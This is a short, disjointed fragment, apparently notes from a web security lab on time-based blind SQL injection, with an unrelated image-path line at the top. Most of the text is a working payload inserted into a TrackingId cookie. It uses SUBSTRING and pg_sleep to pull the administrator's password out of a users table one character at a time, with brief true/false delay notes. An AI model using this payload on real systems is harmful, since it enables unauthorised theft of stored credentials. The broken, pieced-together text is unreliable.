 True
Delay 5"
TrackingId=dm6aIRyXqhOiYxLF|| SELECT CASE (SUBSTRING
((SELECT password FROM users WHERE username =
‘administrator’),1,1) = ‘a’ THEN pg_sleep(5) ELSE NULL END) ||
False
Don’t delay
For 16 → password: “...”